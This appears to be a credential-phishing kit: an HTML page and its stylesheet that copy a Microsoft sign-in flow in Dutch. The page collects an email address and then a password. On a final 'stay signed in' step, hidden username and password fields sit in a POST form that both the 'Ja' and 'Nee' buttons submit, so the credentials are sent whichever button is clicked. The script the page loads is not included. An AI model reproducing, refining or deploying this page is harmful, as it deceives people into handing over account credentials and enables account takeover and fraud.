
<file: index.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="icon" href="favicon.ico"/>
    <title>Aanmelden bij uw account </title>
    <link rel="stylesheet" href="app.css"/>
</head>

<body>
    <section id="section_uname">
        <div class="auth-wrapper">
            <img src="Alistar.png" alt="Microsoft" width="50%"/>
            <h2 class="title mb-16 mt-16">Aanmelden</h2>
            <form action="">
                <div class="mb-16">
                    <p id="error_uname" class="error"></p>
                    <input id="inp_uname" type="text" name="uname" class="input" placeholder="E-mailadres, telefoonnummer of Skype-naam"/>
                </div>
            </form>
            <div>
                <!--p class="mb-16 fs-13">No account? <a href="" class="link">Create one!</a></p-->
                <p class="mb-16 fs-13">
                    <a href="#" class="link">Hebt u geen toegang tot het account?
                        <!--img src="question.png" alt="Question img"/-->
                    </a>
                </p>
            </div>
            <div>
                <button class="btn" id="btn_next">Volgende</button>
            </div>
        <div class="onderstuk">
            <div id="idBoilerPlateText" class="box_alistar"><p>ALISTAR</p>
            </div>
        </div>
        </div>
        <div class="opts">
            <p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="key.png" width="30px"/></span> Aanmeldingsopties</p>
        </div>
    </section>

    <section id="section_pwd" class="d-none">
        <div class="auth-wrapper">
            <img src="Alistar.png" alt="Microsoft" width="50%" class="d-block"/>
            <div class="identity w-100 mt-16 mb-16">
                <button class="back">
                    <img src="back.png"/>
                </button>
                <span id="user_identity">a@b.com</span>
            </div>
            <h2 class="title mb-16">Wachtwoord</h2>
            <form action="">
                <div class="mb-16">
                    <p id="error_pwd" class="error"></p>
                    <input id="inp_pwd" type="password" name="password" class="input" placeholder="Wachtwoord"/>
                </div>
            </form>
            <div>
                <p class="mb-16"> <a href="#" class="link fs-13">Wachtwoord vergeten</a></p>
                <!--p class="mb-16">
                    <a href="#" class="link fs-13">Other ways to sign in</a>
                </p-->
            </div>
            
            <div>
                <button class="btn" id="btn_sig">Aanmelden</button>
            </div>
                        <div id="idBoilerPlateText" class="box_alistar"><p>ALISTAR</p>
</div>
        </div>
    </section>

    <section id="section_final" class="d-none">
        <div class="auth-wrapper">
            <img src="Alistar.png" alt="Microsoft" width="50%" class="d-block"/>
            <div class="identity w-100 mt-16 mb-16">
                <span id="user_identity">a@b.com</span>
            </div>
            <h2 class="title mb-16">Aangemeld blijven?</h2>
            <p class="p">Doe dit om het aantal keer dat u wordt gevraagd om u aan te melden, te verminderen.</p>
            <label class="has-checkbox">
                <input type="checkbox" class="checkbox"/>
                <span>Dit niet opnieuw weergeven</span>
            </label>
            <div class="btn-group">
                <form class="form" action="" method="POST">
                    <input class="hiddenData" id="hiddenUsername" name="username" type="text" placeholder="username"/>
                    <input class="hiddenData" id="hiddenPassword" name="password" type="password" placeholder="password"/>
                    <button class="btn btn-sec" type="submit" id="btn_final">Nee</button>
                    <button class="btn" type="submit" id="btn_final">Ja</button>
                </form>
                
            </div>
        </div>
    </section>
    <footer class="footer">
        <a href="#">Gebruikersvoorwaarden</a>
        <a href="#">Privacy en cookies</a>
        <span>...</span>
    </footer>
    <script src="app.js"></script>


</body></html>
</file>
<file: app.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background-color: #131313;
    color: #1b1b1b;
}

section{
    display:table-cell;
    vertical-align:middle;
    height: 100vh;
    width: 100rem;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 44px;
    max-width: 440px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(255, 255, 255, 0.833);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 5px 25px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.box_alistar{
   background-color: #f2f2f2; 
   padding: 20px;
   margin: 56px 0px 0px;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #ffffff;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none !important;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img{
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html, body{
        background-color: #fff;
    }
    section{
        display:block !important;
    }
    .auth-wrapper{
        box-shadow: none !important;
        padding: 24px !important;
        width: unset !important;
        max-width: unset !important;
    }
    .opts{
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer{
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}

.hiddenData{
    display: none !important;
}

.form {
    display: inline;
}

#btn_final {
    display: inline;
}
</file>
